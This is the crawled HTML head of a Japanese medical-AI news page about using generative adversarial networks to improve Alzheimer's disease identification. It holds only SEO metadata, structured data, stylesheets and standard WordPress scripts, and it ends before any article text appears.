

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2021/03/17/7591/
body_size: 48506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化 | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2021/03/17/7591/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2021/03/17/7591/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/iStock-864460734.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/iStock-864460734.jpg" />
		<meta property="og:image:width" content="1365" />
		<meta property="og:image:height" content="768" />
		<meta property="article:tag" content="最新医療ai研究" />
		<meta property="article:published_time" content="2021-03-17T01:02:23+00:00" />
		<meta property="article:modified_time" content="2021-03-16T22:19:17+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化 | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/iStock-864460734.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#article","name":"\u6575\u5bfe\u7684\u751f\u6210\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u306b\u3088\u308b\u30a2\u30eb\u30c4\u30cf\u30a4\u30de\u30fc\u75c5\u8b58\u5225\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u306e\u5f37\u5316 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"\u6575\u5bfe\u7684\u751f\u6210\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u306b\u3088\u308b\u30a2\u30eb\u30c4\u30cf\u30a4\u30de\u30fc\u75c5\u8b58\u5225\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u306e\u5f37\u5316","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-864460734.jpg","width":1365,"height":768},"datePublished":"2021-03-17T10:02:23+09:00","dateModified":"2021-03-17T07:19:17+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#webpage"},"articleSection":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","position":3,"name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#listItem","name":"\u6575\u5bfe\u7684\u751f\u6210\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u306b\u3088\u308b\u30a2\u30eb\u30c4\u30cf\u30a4\u30de\u30fc\u75c5\u8b58\u5225\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u306e\u5f37\u5316"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#listItem","position":4,"name":"\u6575\u5bfe\u7684\u751f\u6210\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u306b\u3088\u308b\u30a2\u30eb\u30c4\u30cf\u30a4\u30de\u30fc\u75c5\u8b58\u5225\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u306e\u5f37\u5316","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-latest-research\/#listItem","name":"\u6700\u65b0\u533b\u7642AI\u7814\u7a76"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#webpage","url":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/","name":"\u6575\u5bfe\u7684\u751f\u6210\u30cd\u30c3\u30c8\u30ef\u30fc\u30af\u306b\u3088\u308b\u30a2\u30eb\u30c4\u30cf\u30a4\u30de\u30fc\u75c5\u8b58\u5225\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u306e\u5f37\u5316 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-864460734.jpg","@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#mainImage","width":1365,"height":768},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2021\/03\/17\/7591\/#mainImage"},"datePublished":"2021-03-17T10:02:23+09:00","dateModified":"2021-03-17T07:19:17+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="7591" data-token="cb239194bf" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
